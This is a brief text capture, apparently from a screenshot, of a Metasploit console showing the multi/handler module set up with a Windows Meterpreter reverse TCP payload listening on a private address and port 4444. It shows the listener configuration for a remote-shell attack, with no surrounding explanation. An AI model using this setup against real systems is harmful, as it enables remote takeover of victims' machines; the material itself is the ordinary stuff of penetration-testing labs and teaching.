 Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process
LHOST     192.168.1.53     yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) >